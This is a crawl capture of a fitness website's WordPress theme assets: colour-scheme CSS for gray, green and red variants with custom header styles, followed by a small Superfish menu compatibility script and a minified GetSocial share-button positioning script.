	background-color: #444;
}

.associate-gray #subnav li li a,
.associate-gray #subnav li li a:link,
.associate-gray #subnav li li a:visited {
	background-color: #444;
	border: 1px solid #555;
	border-top-width: 0;
}

.associate-gray #subnav li li a:hover,
.associate-gray #subnav li li a:active {
	background-color: #555;
}

.associate-gray h1,
.associate-gray h2,
.associate-gray h2 a,
.associate-gray h2 a:visited,
.associate-gray h3,
.associate-gray h4,
.associate-gray h5,
.associate-gray h6 {
	color: #666;
}

.associate-gray .featured h2 a,
.associate-gray .featured h2 a:visited {
	color: #555;
}

.associate-gray h2 a:hover,
.associate-gray .featured h2 a:hover {
	color: #999;
}

.associate-gray .home-bottom h4,
.associate-gray .home-middle h4,
.associate-gray .widget-area h4 {
	color: #fff;
}

.associate-gray .home-bottom-1 h4,
.associate-gray .home-middle-1 h4 {
	background: url(images/gray/headline-1.png);
}

.associate-gray .home-middle-2 h4 {
	background: url(images/gray/headline-2.png);
}

.associate-gray .home-bottom-2 h4,
.associate-gray .home-middle-3 h4 {
	background: url(images/gray/headline-3.png);
}

.associate-gray div.gform_footer input.button,
.associate-gray .enews #subbutton,
.associate-gray .searchsubmit,
.associate-gray #submit {
	background-color: #b30000;
	border: 1px solid #b30000;
}

.associate-gray div.gform_footer input.button:hover,
.associate-gray .enews #subbutton:hover,
.associate-gray .searchsubmit:hover,
.associate-gray #submit:hover {
	background-color: #800000;
	border: 1px solid #800000;
}

.associate-gray #footer a,
.associate-gray #footer a:visited {
	color: #fff;
}


/* Associate Green
------------------------------------------------------------ */

body.associate-green {
	background: #ddd url(images/green/body.jpg) bottom repeat-x;
}

.associate-green #wrap {
	background: url(images/green/wrap.jpg) repeat-x;
}

.associate-green a,
.associate-green a:visited {
	color: #3a8f4b;
}

.associate-green #header ul.menu,
.associate-green #nav {
	background: url(images/green/nav.png);
}

.associate-green #header ul.menu li a,
.associate-green #nav li a {
	background: url(images/green/nav-line.png) no-repeat right;
}

.associate-green #header ul.menu li.noline a,
.associate-green #nav li.noline a,
.associate-green #nav li.noline a  {
	background: none;
}

.associate-green #header ul.menu li a:hover,
.associate-green #header ul.menu li a:active,
.associate-green #header ul.menu .current_page_item a,
.associate-green #header ul.menu .current-cat a,
.associate-green #header ul.menu .current-menu-item a,
.associate-green #nav li a:hover,
.associate-green #nav li a:active,
.associate-green #nav .current_page_item a,
.associate-green #nav .current-cat a,
.associate-green #nav .current-menu-item a {
	color: #23342d;
}

.associate-green #header ul.menu li li a,
.associate-green #header ul.menu li li a:link,
.associate-green #header ul.menu li li a:visited,
.associate-green #nav li li a,
.associate-green #nav li li a:link,
.associate-green #nav li li a:visited {
	background-color: #62ad71;
	border: 1px solid #a1d6ac;
	border-top-width: 0;
	color: #fff;
}

.associate-green #header ul.menu li li a:hover,
.associate-green #header ul.menu li li a:active,
.associate-green #nav li li a:hover,
.associate-green #nav li li a:active {
	background-color: #599d67;
	color: #fff;;
}

.associate-green #subnav {
	background-color: #2b3f37;
}

.associate-green #subnav li a:hover,
.associate-green #subnav li a:active,
.associate-green #subnav .current_page_item a,
.associate-green #subnav .current-cat a,
.associate-green #subnav .current-menu-item a {
	background-color: #23342d;
}

.associate-green #subnav li li a,
.associate-green #subnav li li a:link,
.associate-green #subnav li li a:visited {
	background-color: #23342d;
	border: 1px solid #2b3f37;
	border-top-width: 0;
}

.associate-green #subnav li li a:hover,
.associate-green #subnav li li a:active {
	background-color: #2b3f37;
}

.associate-green h1,
.associate-green h2,
.associate-green h2 a,
.associate-green h2 a:visited,
.associate-green h3,
.associate-green h4,
.associate-green h5,
.associate-green h6 {
	color: #3c5149;
}

.associate-green .featured h2 a,
.associate-green .featured h2 a:visited {
	color: #3c5149;
}

.associate-green h2 a:hover,
.associate-green .featured h2 a:hover {
	color: #3a8f4b;
}

.associate-green .home-bottom h4,
.associate-green .home-middle h4,
.associate-green .widget-area h4 {
	color: #fff;
}

.associate-green .home-bottom-1 h4,
.associate-green .home-middle-1 h4 {
	background: url(images/green/headline-1.png);
}

.associate-green .home-middle-2 h4 {
	background: url(images/green/headline-2.png);
}

.associate-green .home-bottom-2 h4,
.associate-green .home-middle-3 h4 {
	background: url(images/green/headline-3.png);
}

.associate-green div.gform_footer input.button,
.associate-green .enews #subbutton,
.associate-green .searchsubmit,
.associate-green #submit {
	background-color: #2b3f37;
	border: 1px solid #2b3f37;
}

.associate-green div.gform_footer input.button:hover,
.associate-green .enews #subbutton:hover,
.associate-green .searchsubmit:hover,
.associate-green #submit:hover {
	background-color: #23342d;
	border: 1px solid #23342d;
}

.associate-green #footer a,
.associate-green #footer a:visited {
	color: #fff;
}


/* Associate Red
------------------------------------------------------------ */

body.associate-red {
	background: #ddd url(images/red/body.jpg) bottom repeat-x;
}

.associate-red #wrap {
	background: url(images/red/wrap.jpg) repeat-x;
}

.associate-red a,
.associate-red a:visited {
	color: #b30000;
}

.associate-red #header ul.menu,
.associate-red #nav {
	background: url(images/red/nav.png);
}

.associate-red #header ul.menu li a,
.associate-red #nav li a {
	background: url(images/red/nav-line.png) no-repeat right;
}

.associate-red #header ul.menu li.noline a,
.associate-red #nav li.noline a,
.associate-red #nav li.noline a  {
	background: none;
}

.associate-red #header ul.menu li a:hover,
.associate-red #header ul.menu li a:active,
.associate-red #header ul.menu .current_page_item a,
.associate-red #header ul.menu .current-cat a,
.associate-red #header ul.menu .current-menu-item a,
.associate-red #nav li a:hover,
.associate-red #nav li a:active,
.associate-red #nav .current_page_item a,
.associate-red #nav .current-cat a,
.associate-red #nav .current-menu-item a {
	color: #633b3d;
}

.associate-red #header ul.menu li li a,
.associate-red #header ul.menu li li a:link,
.associate-red #header ul.menu li li a:visited,
.associate-red #nav li li a,
.associate-red #nav li li a:link,
.associate-red #nav li li a:visited {
	background-color: #b9515e;
	border: 1px solid #e297a1;
	border-top-width: 0;
	color: #fff;
}

.associate-red #header ul.menu li li a:hover,
.associate-red #header ul.menu li li a:active,
.associate-red #nav li li a:hover,
.associate-red #nav li li a:active {
	background-color: #a7414e;
	color: #fff;;
}

.associate-red #subnav {
	background-color: #7d212d;
}

.associate-red #subnav li a:hover,
.associate-red #subnav li a:active,
.associate-red #subnav .current_page_item a,
.associate-red #subnav .current-cat a,
.associate-red #subnav .current-menu-item a {
	background-color: #6c1823;
}

.associate-red #subnav li li a,
.associate-red #subnav li li a:link,
.associate-red #subnav li li a:visited {
	background-color: #6c1823;
	border: 1px solid #7d212d;
	border-top-width: 0;
}

.associate-red #subnav li li a:hover,
.associate-red #subnav li li a:active {
	background-color: #7d212d;
}

.associate-red h1,
.associate-red h2,
.associate-red h2 a,
.associate-red h2 a:visited,
.associate-red h3,
.associate-red h4,
.associate-red h5,
.associate-red h6 {
	color: #6c1823;
}

.associate-red .featured h2 a,
.associate-red .featured h2 a:visited {
	color: #6c1823;
}

.associate-red h2 a:hover,
.associate-red .featured h2 a:hover {
	color: #b75562;
}

.associate-red .home-bottom h4,
.associate-red .home-middle h4,
.associate-red .widget-area h4 {
	color: #fff;
}

.associate-red .home-bottom-1 h4,
.associate-red .home-middle-1 h4 {
	background: url(images/red/headline-1.png);
}

.associate-red .home-middle-2 h4 {
	background: url(images/red/headline-2.png);
}

.associate-red .home-bottom-2 h4,
.associate-red .home-middle-3 h4 {
	background: url(images/red/headline-3.png);
}

.associate-red div.gform_footer input.button,
.associate-red .enews #subbutton,
.associate-red .searchsubmit,
.associate-red #submit {
	background-color: #6c1823;
	border: 1px solid #6c1823;
}

.associate-red div.gform_footer input.button:hover,
.associate-red .enews #subbutton:hover,
.associate-red .searchsubmit:hover,
.associate-red #submit:hover {
	background-color: #520a13;
	border: 1px solid #520a13;
}

.associate-red #footer a,
.associate-red #footer a:visited {
	color: #e297a1;
}

#instagram-photos img {
    float:left;
    width:50px;
    height:50px;
}

.optin-newsletter {
	background: url(../../uploads/2012/10/optinbg.png) no-repeat;
	width: 146px;
	height: 99px;
	padding-top: 135px;
	padding-left: 15px;	
	
}

.fblikebutton_button {}

/* added 8/12/13  */


h4.categoryheader {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;}

.categoryheadertext {width:600px;font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

.homemiddlewidgettext {font-size:14px;color:#000;border:1px solid #c2c2c2;padding:5px;margin:5px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.tagheadertitle {font-size:30px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;border:1px solid #c2c2c2;padding:5px;margin:5px;padding:10px;margin-bottom:30px;-moz-border-radius: 5px;
-webkit-border-radius: 5px;border-radius: 5px 5px 5px 5px;background-color: #dfe2ff;}

h4.archiveheader {font-size:26px;font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;padding-bottom:20px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.js
body_size: -130
content:
/**
 * Add back-compat for older uses of Superfish.
 *
 * @package Genesis\JS
 * @author  StudioPress
 * @license GPL-2.0+
 */

jQuery(function ($) {
    'use strict';
    $('a.sf-with-ul').append('<span class="sf-sub-indicator"> &raquo;</span>');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/plugins/getsocial/lib/getsocial.js
body_size: 81
content:
$j=jQuery.noConflict();$j(document).ready(function($){var $getsocial=$('.getsocial');var $main = $('#getsocialmain');var $sharebutton=$('.sharebutton');if($main.length>0){$(window).load(function(){postShareScroll();});$(window).resize(function(){postShareScroll();});$sharebutton.mouseover(function(){var mainY=$opt_initial_top-$opt_scrolled_top;var originalTop=$opt_scrolled_top;var browserWidth=parseInt($(window).width());var scrollY=$(window).scrollTop();if(scrollY<mainY){originalTop=$opt_initial_top-scrollY;}
if($getsocial.length>0&&browserWidth<$opt_browser_width){$getsocial.css({position:'fixed',top:originalTop,left:0,marginLeft:0,display:'inline'});}});$sharebutton.mouseout(function(){postShareScroll();});$(window).scroll(function(){postShareScroll();});function postShareScroll(){var mainX=parseInt($main.offset().left)-$opt_box_left;var mainY=$opt_initial_top-$opt_scrolled_top;var scrollY=$(window).scrollTop();if($getsocial.length>0){if(scrollY>mainY){$getsocial.stop().css({position:'fixed',top:$opt_scrolled_top,left:mainX,marginLeft:0,display:'inline'});}else if(scrollY<mainY){$getsocial.css({position:'absolute',top:$opt_initial_top,left:mainX,marginLeft:0,display:'inline'});}}}}});